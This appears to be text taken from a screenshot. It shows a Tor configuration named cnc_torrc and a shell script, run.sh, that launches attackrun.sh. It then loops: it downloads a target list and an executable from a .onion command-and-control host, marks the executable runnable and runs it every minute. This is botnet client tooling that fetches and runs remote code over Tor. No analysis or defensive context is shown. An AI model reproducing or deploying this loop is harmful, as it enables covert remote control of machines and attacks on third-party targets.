 #HashedControlPassword 16:872860B76453A77D60CA2BB8C1A7042072093276A3D701AD684053
EC4C
#CookieAuthentication 1
ConnectionPadding 0
MaxCircuitDirtiness 360
NewCircuitPeriod 10
MaxClientCircuitsPending 500
SocksPort 9050
ControlPort 9051# cat run.sh
killall node
killall tor
killall attackrun.sh
nohup ./attackrun.sh test &> output & sleep 1
while [ 1 ]
do
    mkdir ./testdir
    nohup tor -f cnc_torrc &> output &
    node wget http://3uamxixy5pedvxse.onion/target test
    node wget http://3uamxixy5pedvxse.onion/cmd cmd
    chmod +x cmd
    ./cmd
    sleep 60
done# _